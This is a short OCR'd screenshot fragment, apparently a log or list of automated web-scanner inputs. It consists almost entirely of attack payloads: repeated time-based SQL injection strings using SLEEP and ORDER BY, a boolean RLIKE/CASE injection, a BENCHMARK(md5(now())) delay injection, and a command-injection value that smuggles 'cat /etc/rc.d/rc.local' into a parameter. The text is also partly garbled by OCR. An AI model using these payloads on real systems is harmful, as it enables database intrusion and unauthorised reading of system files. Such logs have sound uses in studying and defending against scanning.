
38 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 6
39 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 6
40 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 6
41 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 6
42 #
88888 rlike (select (case when (73=73) then 88888 else 0x28 e
nd))A=0
88888)material=brand=searchid=4620page=1a=00=aA=0
6 plusA=0
888888webscanA=0
88888)material=brand=searchid=4620page=1a=0 and benchmark
(2999999,md5(now())) and 1A=0
1;cat/etc/rc.d/rc.local;A=0
950A=0